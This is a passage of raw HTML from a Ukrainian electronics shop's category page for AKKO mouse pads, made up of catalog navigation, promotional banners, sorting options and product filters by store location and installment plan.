          <button class="mobile-place-back__button mobile-place-back__button--level-third">
            Ноутбуки по брендам 
        </button>
    </div>
    <ul class="catalog-box__item-list">

     <li><a class="catalog-box__item-link"
       href="https://telemart.ua/ua/laptops/acer/">Acer</a></li>
       <li><a class="catalog-box__item-link"
         href="https://telemart.ua/ua/laptops/apple/">Apple</a></li>

         <li><a class="catalog-box__item-link"
           href="https://telemart.ua/ua/laptops/asus/">Asus</a></li>
           <li><a class="catalog-box__item-link"
               href="https://telemart.ua/ua/laptops/dell/">Dell</a></li>
               <li><a class="catalog-box__item-link"
                   href="https://telemart.ua/ua/laptops/hp/">HP</a></li>
                   <li><a class="catalog-box__item-link"
                       href="https://telemart.ua/ua/laptops/lenovo/">Lenovo</a></li>


                   </ul>
                   <a class="catalog-box__item-more" href="https://telemart.ua/ua/laptops/">Усі ноутбуки</a>
               </div>
           </div>
       </div>



   </div>


   <div class="col-sm-6 col-lg-6 col-xl-4">



       <div class="catalog-box__item">
           <a class="catalog-box__item-photo" href="https://telemart.ua/ua/service/filter/for-laptop/"><img class="img-fluid" src="/theme/main/content/services.svg"></a> 
           <div class="catalog-box__item-column">
            <div class="catalog-box__item-title"><a class="catalog-box__item-title-link--without-arrow" href="https://telemart.ua/ua/service/filter/for-laptop/">Послуги для ноутбуків</a>
            </div>
            <div class="catalog-box__last-level">
              <div class="mobile-place-back">
                <button class="mobile-place-back__button mobile-place-back__button--level-third">
                  Послуги для ноутбуків 
              </button>
          </div>

      </div>
  </div>
</div>

<div class="catalog-box__item">
    <a class="catalog-box__item-photo" href="https://telemart.ua/ua/trade-in.html"><img class="img-fluid" src="/theme/main/content/for-trade-in.svg"></a>
    <div class="catalog-box__item-column">
      <div class="catalog-box__item-title"><a class="catalog-box__item-title-link--without-arrow" href="https://telemart.ua/ua/trade-in.html">Обмін по Trade-In</a>
      </div>
      <div class="catalog-box__last-level">
        <div class="mobile-place-back">
          <button class="mobile-place-back__button mobile-place-back__button--level-third">
            Обмін по Trade-In 
        </button>
    </div>
</div>
</div>
</div>

<div class="catalog-box__item">
  <a class="catalog-box__item-photo" href="https://telemart.ua/ua/laptop-accessories/"><img class="img-fluid" src="/theme/main/content/accessoriesnout.svg"></a>
  <div class="catalog-box__item-column">
    <div class="catalog-box__item-title"><a class="catalog-box__item-title-link--without-arrow" href="https://telemart.ua/ua/laptop-accessories/">Периферія для ноутбуків</a>
    </div>
    <div class="catalog-box__last-level">
      <div class="mobile-place-back">
        <button class="mobile-place-back__button mobile-place-back__button--level-third">
          Периферія для ноутбуків 
      </button>
  </div>
</div>
</div>
</div>

<div class="catalog-box__item">
  <a class="catalog-box__item-photo" href="https://telemart.ua/ua/laptop-bags/"><img class="img-fluid" src="/data/categoryicons/c225-h.svg"></a>
  <div class="catalog-box__item-column">
    <div class="catalog-box__item-title"><a class="catalog-box__item-title-link--without-arrow" href="https://telemart.ua/ua/laptop-bags/">Сумки, рюкзаки, чохли</a>
    </div>
    <div class="catalog-box__last-level">
      <div class="mobile-place-back">
        <button class="mobile-place-back__button mobile-place-back__button--level-third">
          Сумки, рюкзаки, чохли 
      </button>
  </div>

   </div>
</div>
</div>

<div class="catalog-box__item">
    <a class="catalog-box__item-photo" href="https://telemart.ua/ua/software/" data-block-segment="business"><img class="img-fluid" src="/theme/main/content/soft.svg"></a>
    <div class="catalog-box__item-column">
        <div class="catalog-box__item-title"><a class="catalog-box__item-title-link" href="https://telemart.ua/ua/software/" data-block-segment="business">Програмне забезпечення</a>
        </div>
        <div class="catalog-box__last-level">
            <div class="mobile-place-back">
                <button class="mobile-place-back__button mobile-place-back__button--level-third">
                    Програмне забезпечення                </button>
            </div>
        </div>
    </div>
</div>







</div>
</div>
</div>
</div>                    <div class="tab-pane fade show" id="catalog-1869-0" role="tabpanel" aria-labelledby="catalog-1869-tab">
    <div class="catalog-box__ins">
                        <div class="mobile-place-back">
            <button class="mobile-place-back__button mobile-place-back__button--level-second">
                Оргтехніка та ПЗ            </button>
        </div>
        <div class="row">
 
                
            <div class="col-sm-6 col-lg-6 col-xl-4">
                <div class="catalog-box__item">
                    <a class="catalog-box__item-photo" ><img class="img-fluid" src="/theme/main/content/mfp.svg"></a>
                    <div class="catalog-box__item-column">
                        <div class="catalog-box__item-title"><a class="catalog-box__item-title-link">Пристрої для друку</a>
                        </div>
                        <div class="catalog-box__last-level">
                            <div class="mobile-place-back">
                                <button class="mobile-place-back__button mobile-place-back__button--level-third">
                                    Пристрої для друку 
                                </button>
                            </div>
                            <ul class="catalog-box__item-list">
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/ua/mfp/">БФП</a></li>
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/ua/printers/">Принтери</a></li>
                            </ul>
                            
                        </div>
                    </div>
                </div>

                                <div class="catalog-box__item">
                    <a class="catalog-box__item-photo"><img class="img-fluid" src="/theme/main/content/accessoriesandconsumables.svg"></a>
                    <div class="catalog-box__item-column">
                        <div class="catalog-box__item-title"><a class="catalog-box__item-title-link">Витратні матеріали</a>
                        </div>
                        <div class="catalog-box__last-level">
                            <div class="mobile-place-back">
                                <button class="mobile-place-back__button mobile-place-back__button--level-third">
                                    Витратні матеріали 
                                </button>
                            </div>
                            <ul class="catalog-box__item-list">
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/ua/cartridges/">Картриджі</a></li>
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/ua/cartridges/filter/toner/">Тонери</a></li>
                                       <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/ua/cartridges/filter/ink/">Чорнило</a></li>
                                       <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/ua/office-equipment/printing-paper/">Папір для друку</a></li>
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/ua/periphery/cleaning-products/">Чистячі засоби</a></li>
                                       
                            </ul>
                        </div>
                    </div>
                </div>

                 <div class="catalog-box__item">
                                <a class="catalog-box__item-photo" href="https://telemart.ua/ua/software/" data-block-segment="business"><img class="img-fluid" src="/theme/main/content/soft.svg"></a>
                                <div class="catalog-box__item-column">
                                    <div class="catalog-box__item-title"><a class="catalog-box__item-title-link" href="https://telemart.ua/ua/software/" data-block-segment="business">Програмне забезпечення</a>
                                    </div>
                                    <div class="catalog-box__last-level">
                                        <div class="mobile-place-back">
                                            <button class="mobile-place-back__button mobile-place-back__button--level-third">
                                                Програмне забезпечення                                            </button>
                                        </div>
                                    </div>
                                </div>
                            </div>

                </div>
                           

                
            <div class="col-sm-6 col-lg-6 col-xl-4">
                <div class="catalog-box__item">
                    <a class="catalog-box__item-photo"><img class="img-fluid" src="/theme/main/content/game-tables.svg"></a>
                    <div class="catalog-box__item-column">
                        <div class="catalog-box__item-title"><a class="catalog-box__item-title-link">Пристрої для робочого місця</a>
                        </div>
                        <div class="catalog-box__last-level">
                            <div class="mobile-place-back">
                                <button class="mobile-place-back__button mobile-place-back__button--level-third">
                                    Пристрої для робочого місця 
                                </button>
                            </div>
                            <ul class="catalog-box__item-list">
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/ua/monitors/filter/for-office-tasks/">Офісні монітори</a></li>
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/ua/gaming-table/">Столи</a></li>
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/ua/gaming-chair/">Крісла</a></li>
                                       <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/ua/accessories-for-chairs/">Аксесуари для крісел</a></li>
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/ua/mouse/">Мишки</a></li>
                                       <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/ua/keyboards/">Клавіатури</a></li>
                                       <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/ua/projectors/">Проектори</a></li>
                                       <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/ua/ups/">ДБЖ</a></li>
                                       
                            </ul>
                        </div>
                    </div>
                </div>
            </div>

                        <div class="col-sm-6 col-lg-6 col-xl-4">
                <div class="catalog-box__item">
                    <a class="catalog-box__item-photo"><img class="img-fluid" src="/theme/main/content/accessories.svg"></a>
                    <div class="catalog-box__item-column">
                        <div class="catalog-box__item-title"><a class="catalog-box__item-title-link">Аксесуари для офісу</a>
                        </div>
                        <div class="catalog-box__last-level">
                            <div class="mobile-place-back">
                                <button class="mobile-place-back__button mobile-place-back__button--level-third">
                                    Аксесуари для офісу 
                                </button>
                            </div>
                            <ul class="catalog-box__item-list">
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/ua/power-socket/">Мережеві фільтри</a></li>
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/ua/cable/">Кабелі та перехідники</a></li>
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/ua/usb-hubs/">USB-хаби</a></li>
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/ua/card-readers/">Кардрідери</a></li>
                                       <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/ua/battery/">Батарейки</a></li>
                                       <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/ua/usb-flash/">USB-Flash</a></li>
                                       
                            </ul>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
</div>
                    <div class="tab-pane fade show" id="catalog-121-0" role="tabpanel" aria-labelledby="catalog-121-tab">
    <div class="catalog-box__ins">
                        <div class="mobile-place-back">
            <button class="mobile-place-back__button mobile-place-back__button--level-second">
                Ігрова периферія            </button>
        </div>
        <div class="row">
            <div class="col-sm-6 col-lg-6 col-xl-4">
                <div class="catalog-box__item">
                    <a class="catalog-box__item-photo"  ><img class="img-fluid" src="/theme/main/content/manipulators.svg"></a>
                    <div class="catalog-box__item-column">
                        <div class="catalog-box__item-title"><a class="catalog-box__item-title-link">Ігрова периферія</a>
                        </div>
                        <div class="catalog-box__last-level">
                            <div class="mobile-place-back">
                                <button class="mobile-place-back__button mobile-place-back__button--level-third">
                                    Ігрова периферія 
                                </button>
                            </div>
                            <ul class="catalog-box__item-list">
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/ua/mouse/filter/for-game/">Ігрові миші</a></li>
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/ua/keyboards/filter/for-game/">Ігрові клавіатури</a></li>
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/ua/kovriki/">Килимки</a></li>
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/ua/earphones/filter/gaming/">Ігрові навушники</a></li>
                                
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/ua/web-cam/">Веб-камери</a></li>
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/ua/microphones/">Мікрофони</a></li>
                                <li><a class="catalog-box__item-link" 
                                href="https://telemart.ua/ua/akusticheskie-sistemy/">Акустичні системи</a></li>
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/ua/game-controllers/">Маніпулятори</a></li>
                            </ul>
                        </div>
                    </div>
                </div>
                
                <div class="catalog-box__item">
                <a class="catalog-box__item-photo" href="https://telemart.ua/ua/periphery/peripherals-access/"><img class="img-fluid" src="/data/categoryicons/c2400-h.svg"></a>
                    <div class="catalog-box__item-column">
                        <div class="catalog-box__item-title"><a class="catalog-box__item-title-link" href="https://telemart.ua/ua/periphery/peripherals-access/">Аксесуари для девайсів</a>
                                </div>
                        <div class="catalog-box__last-level">
                            <div class="mobile-place-back">
                                <button class="mobile-place-back__button mobile-place-back__button--level-third">
                                    Аксесуари для девайсів                                </button>
                            </div>
                            <ul class="catalog-box__item-list">
                                <li><a class="catalog-box__item-link" 
                                href="https://telemart.ua/ua/periphery/peripherals-access/filter/glides/">Глайди для мишок</a></li>
                                <li><a class="catalog-box__item-link" 
                                href="https://telemart.ua/ua/periphery/peripherals-access/filter/switch/">Світчі</a></li>
                                <li><a class="catalog-box__item-link" 
                                href="https://telemart.ua/ua/periphery/peripherals-access/filter/replaceable-keys/">Кейкапи</a></li>
                            </ul>
                            <a class="catalog-box__item-more" href="https://telemart.ua/ua/periphery/peripherals-access/">Усі аксесуари</a>
                        </div>
                    </div>
                </div>
            </div>


                            <div class="col-sm-6 col-lg-6 col-xl-4">
                <div class="catalog-box__item">
                <a class="catalog-box__item-photo"><img class="img-fluid" src="/theme/main/content/game-tables.svg"></a>
                    <div class="catalog-box__item-column">
                        <div class="catalog-box__item-title"><a class="catalog-box__item-title-link">Меблі для геймерів</a>
                                </div>
                        <div class="catalog-box__last-level">
                            <div class="mobile-place-back">
                                <button class="mobile-place-back__button mobile-place-back__button--level-third">
                                    Меблі для геймерів                                </button>
                            </div>
                            <ul class="catalog-box__item-list">
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/ua/gaming-table/">Ігрові столи</a></li>
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/ua/gaming-chair/">Геймерські крісла</a></li>
                            </ul>
                        </div>
                    </div>
                </div>

                                <div class="catalog-box__item">
                <a class="catalog-box__item-photo"><img class="img-fluid" src="/data/categoryicons/c2682-h.svg"></a>
                    <div class="catalog-box__item-column">
                        <div class="catalog-box__item-title"><a class="catalog-box__item-title-link">Аксесуари для ігрового місця</a>
                                </div>
                        <div class="catalog-box__last-level">
                            <div class="mobile-place-back">
                                <button class="mobile-place-back__button mobile-place-back__button--level-third">
                                    Аксесуари для ігрового місця                                </button>
                            </div>
                            <ul class="catalog-box__item-list">
                                <li><a class="catalog-box__item-link" 
                                href="https://telemart.ua/ua/accesories-monitors/">Кріплення для монітора</a></li>
                                <li><a class="catalog-box__item-link" 
                                href="https://telemart.ua/ua/periphery/peripherals-access/filter/organizer/">Органайзер (Пегборд)</a></li>
                                <li><a class="catalog-box__item-link" 
                                href="https://telemart.ua/ua/periphery/peripherals-access/filter/сable-holder/">Тримачі для кабелю</a></li>
                                <li><a class="catalog-box__item-link" 
                                href="https://telemart.ua/ua/periphery/peripherals-access/filter/headphone-stand/">Підставки під навушники</a></li>
                                <li><a class="catalog-box__item-link" 
                                href="https://telemart.ua/ua/periphery/peripherals-access/filter/palm-rest/">Підставки під клавіатури</a></li>
                                <li><a class="catalog-box__item-link" 
                                href="https://telemart.ua/ua/periphery/smart-home-and-light/filter/lamps-and-fixtures/led-strip/backlight-set/">Освітлення для ігрового місця</a></li>
                                <li><a class="catalog-box__item-link" 
                                href="https://telemart.ua/ua/usb-hubs/">USB-хаби</a></li>
                            </ul>
                            <a class="catalog-box__item-more" href="https://telemart.ua/ua/periphery/peripherals-access/">Усі аксесуари</a>
                        </div>
                    </div>
                </div>

                </div>

                <div class="col-sm-6 col-lg-6 col-xl-4">
                <div class="catalog-box__item">
                    <a class="catalog-box__item-photo"><img class="img-fluid" src="/theme/main/content/attributesandclothes.svg"></a>
                    <div class="catalog-box__item-column">
                        <div class="catalog-box__item-title"><a class="catalog-box__item-title-link">Атрибутика та мерч</a>
                        </div>
                        <div class="catalog-box__last-level">
                            <div class="mobile-place-back">
                                <button class="mobile-place-back__button mobile-place-back__button--level-third">
                                    Атрибутика та мерч 
                                </button>
                            </div>
                            <ul class="catalog-box__item-list">
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/ua/clothes/">Одяг для геймерів</a></li>
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/ua/collectible-figures/">Колекційні фігурки</a></li>
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/ua/souvenirs/">Геймерські сувеніри</a></li>
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/ua/laptop-bags/filter/gaming/">Геймерські рюкзаки</a></li>
                                       <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/ua/pictures/evolve/">Картини Evolve</a></li>     
                            </ul>
                        </div>
                    </div>
                </div>

                
                <div class="catalog-box__item">
                    <a class="catalog-box__item-photo" href="https://telemart.ua/ua/lego/"><img class="img-fluid" src="/data/categoryicons/c3343-h.svg"></a>
                    <div class="catalog-box__item-column">
                        <div class="catalog-box__item-title"><a class="catalog-box__item-title-link--without-arrow" href="https://telemart.ua/ua/lego/">Конструктори LEGO</a>
                        </div>
                        <div class="catalog-box__last-level">
                            <div class="mobile-place-back">
                                <button class="mobile-place-back__button mobile-place-back__button--level-third">
                                    Конструктори LEGO 
                                </button>
                            </div>
                        </div>
                    </div>
                </div>

               

            </div>

        </div>
    </div>
</div>

                   <div class="tab-pane fade" id="catalog-2-tab" role="tabpanel"
                         aria-labelledby="catalog-2">content
                    </div> 
                    <div class="tab-pane fade" id="catalog-3-tab" role="tabpanel"
                         aria-labelledby="catalog-3">content
                    </div>
                    <div class="tab-pane fade" id="catalog-4-tab" role="tabpanel"
                         aria-labelledby="catalog-4">content
                    </div> 
                </div>
            </div>
        </div>
    </div>
                </div>
            <div class="header-center__wrap"><span class="btn btn_primary btn_mob-navi" data-bs-toggle="collapse"
                                                   data-bs-target="#collapseMobileNav" aria-expanded="false"></span>
                <div class="search">
                    <form class="search__form" method="GET" action="https://telemart.ua/ua/category/search/">
                        <input class="search__input" type="text" name="search_que" placeholder="Я хочу знайти...">
                        <button class="btn btn_secondary search__btn" type="submit"></button>
                    </form>
                </div>
            </div>
            <div class="header-actions">
                                    <button class="btn btn_user" data-bs-toggle="modal" data-bs-target="#modalCommonAuth" aria-expanded="false"></button>
                                                <a class="btn btn_favorite"  data-bs-toggle="modal" data-bs-target="#modalCommonAuth" aria-expanded="false"></a>
                                <a class="btn btn_comparison" href="https://telemart.ua/ua/compare/">
                                    </a>
            </div>
            <span class="header-basket-container"></span>
        </div>
        <div class="header-mobile-nav collapse" id="collapseMobileNav">
            <div class="header-mobile-nav__inner">
                <div class="header-mobile-nav-container">
                    <button class="btn btn_close-mobile-nav" data-bs-toggle="collapse"
                            data-bs-target="#collapseMobileNav" aria-expanded="true"></button>
                    <a class="header__logo" href="https://telemart.ua/ua/"><img class="img-fluid" src="/theme/main/img-update/logo-up-1.svg"></a>
                    <div class="dropdown-box">
    <div class="dropdown-box__header">
                    UA
            </div>
    <div class="dropdown-box__content">
        <ul class="dropdown-box__list">
                            <li>
                    <form action="https://telemart.ua/kovriki/akko/" method="post">
                        <input type="hidden" name="_csrf" value="2twO1p8exjN3sSCEtZo5LKrjPmRfY6DDFjnf-Bb9Ujju8V6M3lWieBbyVeHY1Xx54419HW8VkYJwSL23VM8QFQ==" />
                        <input type="hidden" name="change_language" value="1"/>
                    </form>
                    <a href="javascript: void(0)" class="change_language">RU</a>
                </li>
                    </ul>
    </div>
</div>                </div>
                <div class="header-mobile-catalog-wrapper"></div>
                <span class="header-basket-container"></span>
                <div class="header-actions">
                                            <button class="btn btn_user" data-bs-toggle="modal" data-bs-target="#modalCommonAuth" aria-expanded="false">Вхід / Реєстрація</button>
                                        <a class="btn btn_favorite" href="https://telemart.ua/ua/wish/index/">
                        Обране                                            </a>
                    <a class="btn btn_comparison" href="https://telemart.ua/ua/compare/">
                        Порівняння                                            </a>
                    <button class="btn btn_your-city-mobile" type="button" data-bs-toggle="modal" data-bs-target="#modalDefaultCity">Київ</button>

                </div>
            </div>
        </div>
    </div>
</header>

<div class="header-mobile-search">
    <div class="search">
        <form class="search__form" method="GET" action="https://telemart.ua/ua/category/search/">
            <input class="search__input" type="text" name="search_que" placeholder="Я хочу знайти...">
            <button class="btn btn_primary search__btn" type="submit"></button>
        </form>
    </div>
</div>

<div class="header-mobile-navbar">
    <ul class="hmn-list">
        <li><a class="hmn-link--home" href="https://telemart.ua/ua/">Головна</a></li>
        <li>
            <button class="hmn-link--catalog" type="button">Каталог</button>
        </li>
        <li><span class="header-basket-container"><button class="hmn-link--bag">Кошик</button></span></li>
        <li>
                            <a class="hmn-link--fav"  data-bs-toggle="modal" data-bs-target="#modalCommonAuth" aria-expanded="false">Обране</a>
                    </li>
        <li><button class="hmn-link--more" href="" data-bs-toggle="collapse" data-bs-target="#collapseMobileNav" aria-expanded="false">Ще</button></li>
    </ul>
</div>    <div class="content">
        <div class="container">
    
    
    <nav class="breadcrumb" aria-label="breadcrumb">
        <div class="breadcrumb-wrap">
            <ol class="breadcrumb-ins">
                                <li class="breadcrumb-item"><a href="https://telemart.ua/ua/">Головна</a></li>
                                
                                            <li class="breadcrumb-item"><a href="https://telemart.ua/ua/kovriki/">Килимки для мишок</a></li>
                                    
                                            <li class="breadcrumb-item"><a href="https://telemart.ua/ua/kovriki/akko/">AKKO</a></li>
                                                </ol>
        </div>
    </nav>
    



<div class="categories-slider">
    <div class="swiper">
        <div class="swiper-wrapper">
                        <div class="swiper-slide">
                <a class="categories-slider__image" title="Купуй HATOR та вигравай круте геймерське крісло HATOR Darkside 3 Pro L Fabric Grey" href="https://telemart.ua/ua/promotions/hator-chair-giveaway.html" style="background-image: url('https://img.telemart.ua/img/banners/banner_new_ukr_3969_category.png')"></a>
                            </div>
                        <div class="swiper-slide">
                <a class="categories-slider__image" title="Свята наближаються! Техніку сплачуйте частинами від ПУМБ до 24 платежів" href="https://telemart.ua/promotions/payment-in-installments-bank-pumb.html" style="background-image: url('https://img.telemart.ua/img/banners/banner_new_ukr_3963_category.png')"></a>
                            </div>
                        <div class="swiper-slide">
                <a class="categories-slider__image" title="Бесплатная доставка по Украине от компании Meest ПОШТА" href="https://telemart.ua/promotions/besplatnaja-dostavka-po-ukraine--ot-kompanii-meest-express.html" style="background-image: url('https://img.telemart.ua/img/banners/banner_new_ukr_3185_category.png')"></a>
                            </div>
                        <div class="swiper-slide">
                <a class="categories-slider__image" title="Відчуй інстинкт акули Attack Shark!" href="https://attackshark.telemart.ua/ua/" style="background-image: url('https://img.telemart.ua/img/banners/banner_new_ukr_3916_category.png')"></a>
                            </div>
                    </div>
    </div>
    <div class="swiper-button-next"></div>
    <div class="swiper-button-prev"></div>
</div>

<div class="category-top-container">
    <div class="pagehead-container">
        <h1 class="pagehead-container__header">Килимки для мишок AKKO</h1>
        <span class="pagehead-container__counter">1</span>
            </div>
</div>
<button class="category-main-splash" data-bs-target="#categoryFilter" data-bs-toggle="collapse" aria-expanded="true"></button>

<div class="category_filter" data-id_category="2788" data-base="https://telemart.ua/ua/kovriki/">
    <div class="category-sort-container">
                <div class="category-sort-container__search">
            <div class="search-short">
                <div class="search-short__form">
                    <input class="form-control search-short__input"  name="search_cat" value="" placeholder="Пошук за назвою">
                    <button class="btn search-short__btn" id="filterSearch"></button>
                </div>
            </div>
        </div>
                                                <div class="category-sort-container__sorting">

                
<div class="sorting-list">
    <a class="btn btn_tertiary btn-md  active" href="https://telemart.ua/ua/kovriki/akko/">За популярністю</a>
    <a class="btn btn_tertiary btn-md " href="https://telemart.ua/ua/kovriki/akko/?sort=price">За зростанням ціни</a>
    <a class="btn btn_tertiary btn-md " href="https://telemart.ua/ua/kovriki/akko/?sort=-price">За зниженням ціни</a>
    </div>

        </div>
            </div>
    <div class="mobile-catalog-filter-bar">
        <div class="row justify-content-between">
            <div class="col-5 col-md-4">
                <button class="btn btn-md btn_primary category-sort-container__btn-show-filter" data-bs-target="#categoryFilter" data-bs-toggle="collapse" aria-expanded="false">Фільтри</button>
            </div>
            <div class="col-7 col-md-4">

                    
<div class="sorting-box">
    <select class="sorting-box__select">
        <option value="0" data-sort="popular" data-href="https://telemart.ua/ua/kovriki/akko/"  selected>За популярністю</option>
        <option value="1" data-sort="price" data-href="https://telemart.ua/ua/kovriki/akko/?sort=price" >За зростанням ціни</option>
        <option value="2" data-sort="-price" data-href="https://telemart.ua/ua/kovriki/akko/?sort=-price" >За зниженням ціни</option>
            </select>
</div>

            </div>
        </div>
    </div>

    <div class="category-main-container">
        <div class="category-filter-col collapse col-lg-3 " id="categoryFilter">

                        <div class="filter-mobile-close-panel">
                <button class="filter-mobile-close-panel__title" data-bs-target="#categoryFilter" data-bs-toggle="collapse" aria-expanded="true">Фільтр товарів</button>
            </div>
                                    <div class="form-filter">
    <form>
        <div class="filter-item">
    <div class="filter-item__head" data-bs-toggle="collapse" data-bs-target="#filterItem-1" aria-expanded="true">Ціна(грн)</div>
    <div class="filter-item__body collapse show" id="filterItem-1">
        <div class="filter-item__body__inner">
            <div class="filter-mobile-back">
                <div class="filter-mobile-back__btn" data-bs-toggle="collapse" data-bs-target="#filterItem-1" aria-expanded="false">Ціна(грн)</div>
            </div>
            <div class="filter-range-slider">
                <div class="filter-range-slider__input-container">
                    <input class="filter-range-slider__input" id="filterRangeSliderLower" value="99" data-price_min="99">
                    <div class="filter-range-slider__separator">-</div>
                    <input class="filter-range-slider__input" id="filterRangeSliderUpper" value="6499" data-price_max="6499">
                    <button class="btn btn-md btn_secondary filter-range-slider__btn" type="button">Ок</button>

                </div>
                <div class="filter-range-slider__base" id="filterRangeSlider"
                     data-price_min="99"
                     data-price_max="6499"
                     data-price_start="99"
                     data-price_end="6499"
                ></div>
                            </div>
        </div>
    </div>
</div>        <div class="filter-item">
    <div class="filter-item__head" data-bs-toggle="collapse" data-bs-target="#filterItem-1587--2" aria-expanded="true">Наявність у магазинах            </div>

    <div class="filter-item__body collapse show" id="filterItem-1587--2">
        <div class="filter-item__body__inner">
            <div class="filter-mobile-back">
                <div class="filter-mobile-back__btn" data-bs-toggle="collapse" data-bs-target="#filterItem-1587--2" aria-expanded="false">Наявність у магазинах</div>
            </div>
                        <div class="filter-list-opts">
                <div class="filter-list-opts__inner">
                                        <div class="filter-list-opts__item">
                        <input type="checkbox"
                               data-rewrite="warede"
                               id="filterOption1587--2-warede"
                                                       >
                        <label for="filterOption1587--2-warede">Готовий до відправлення</label>
                    </div>
                                        <div class="filter-list-opts__item">
                        <input type="checkbox"
                               data-rewrite="waredp"
                               id="filterOption1587--2-waredp"
                                                       >
                        <label for="filterOption1587--2-waredp">Магазин у Дніпрі</label>
                    </div>
                                        <div class="filter-list-opts__item">
                        <input type="checkbox"
                               data-rewrite="warekyy"
                               id="filterOption1587--2-warekyy"
                                                       >
                        <label for="filterOption1587--2-warekyy">Магазин у Києві Піраміда</label>
                    </div>
                                        <div class="filter-list-opts__item">
                        <input type="checkbox"
                               data-rewrite="warekh"
                               id="filterOption1587--2-warekh"
                                                       >
                        <label for="filterOption1587--2-warekh">Магазин у Харкові</label>
                    </div>
                                        <div class="filter-list-opts__item">
                        <input type="checkbox"
                               data-rewrite="wareky"
                               id="filterOption1587--2-wareky"
                                                       >
                        <label for="filterOption1587--2-wareky">Магазин у Києві Космо</label>
                    </div>
                                        <div class="filter-list-opts__item">
                        <input type="checkbox"
                               data-rewrite="warehm"
                               id="filterOption1587--2-warehm"
                                                       >
                        <label for="filterOption1587--2-warehm">Магазин у Хмельницькому</label>
                    </div>
                                        <div class="filter-list-opts__item">
                        <input type="checkbox"
                               data-rewrite="warelvu"
                               id="filterOption1587--2-warelvu"
                                                       >
                        <label for="filterOption1587--2-warelvu">Магазин у Львові Південний</label>
                    </div>
                                        <div class="filter-list-opts__item">
                        <input type="checkbox"
                               data-rewrite="wareodd"
                               id="filterOption1587--2-wareodd"
                                                       >
                        <label for="filterOption1587--2-wareodd">Магазин у Одесі</label>
                    </div>
                                        <div class="filter-list-opts__item">
                        <input type="checkbox"
                               data-rewrite="warete"
                               id="filterOption1587--2-warete"
                                                       >
                        <label for="filterOption1587--2-warete">Магазин у Тернополі</label>
                    </div>
                                        <div class="filter-list-opts__item">
                        <input type="checkbox"
                               data-rewrite="warekyg"
                               id="filterOption1587--2-warekyg"
                                                       >
                        <label for="filterOption1587--2-warekyg">Магазин в Києві ТЦ Городок</label>
                    </div>
                                        <div class="filter-list-opts__item">
                        <input type="checkbox"
                               data-rewrite="warevi"
                               id="filterOption1587--2-warevi"
                                                       >
                        <label for="filterOption1587--2-warevi">Магазин у Вінниці</label>
                    </div>
                                        <div class="filter-list-opts__item">
                        <input type="checkbox"
                               data-rewrite="wareif"
                               id="filterOption1587--2-wareif"
                                                       >
                        <label for="filterOption1587--2-wareif">Магазин в Івано-Франківську</label>
                    </div>
                                    </div>
                            </div>
                    </div>
    </div>
</div>
<div class="filter-item">
    <div class="filter-item__head" data-bs-toggle="collapse" data-bs-target="#filterItem-1587--1" aria-expanded="true">Рекомендуємо            </div>

    <div class="filter-item__body collapse show" id="filterItem-1587--1">
        <div class="filter-item__body__inner">
            <div class="filter-mobile-back">
                <div class="filter-mobile-back__btn" data-bs-toggle="collapse" data-bs-target="#filterItem-1587--1" aria-expanded="false">Рекомендуємо</div>
            </div>
                        <div class="filter-list-opts">
                <div class="filter-list-opts__inner">
                                        <div class="filter-list-opts__item">
                        <input type="checkbox"
                               data-rewrite="t_action"
                               id="filterOption1587--1-t_2"
                                                       >
                        <label for="filterOption1587--1-t_2">Акція</label>
                    </div>
                                        <div class="filter-list-opts__item">
                        <input type="checkbox"
                               data-rewrite="t_new"
                               id="filterOption1587--1-t_7"
                                                       >
                        <label for="filterOption1587--1-t_7">Новинка</label>
                    </div>
                                    </div>
                            </div>
                    </div>
    </div>
</div>
<div class="filter-item">
    <div class="filter-item__head" data-bs-toggle="collapse" data-bs-target="#filterItem-1587-1822" >Оплата частинами            </div>

    <div class="filter-item__body collapse " id="filterItem-1587-1822">
        <div class="filter-item__body__inner">
            <div class="filter-mobile-back">
                <div class="filter-mobile-back__btn" data-bs-toggle="collapse" data-bs-target="#filterItem-1587-1822" aria-expanded="false">Оплата частинами</div>
            </div>
                            <div class="filter-item__search-box">
                    <div class="search-short search-short_s35">
                        <div class="search-short__form">
                            <input class="form-control search-short__input" placeholder="Знайти за назвою">
                            <button class="btn search-short__btn"></button>
                        </div>
                    </div>
                </div>
                        <div class="filter-list-opts">
                <div class="filter-list-opts__inner">
                                        <div class="filter-list-opts__item">
                        <input type="checkbox"
                               data-rewrite="mono-3-month"
                               id="filterOption1587-1822-29651"
                                                       >
